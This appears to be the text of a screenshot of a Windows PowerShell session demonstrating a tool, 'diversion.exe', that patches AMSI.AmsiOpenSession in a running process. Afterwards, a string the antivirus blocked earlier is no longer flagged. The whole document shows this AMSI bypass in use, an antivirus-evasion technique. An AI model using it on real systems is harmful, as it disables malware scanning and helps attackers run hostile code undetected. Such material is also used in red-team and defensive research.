 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\tester> .\diversion.exe patch -i
PPID: 964
PS C:\Users\tester> AmsiUtils
At line:1 char:1
+ AmsiUtils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\tester> .\diversion.exe patch -p 964
Successfully patched AMSI.AmsiOpenSession in remote process with PID: 964
PS C:\Users\tester> AmsiUtils
AmsiUtils : The term 'AmsiUtils' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ AmsiUtils
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (AmsiUtils:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException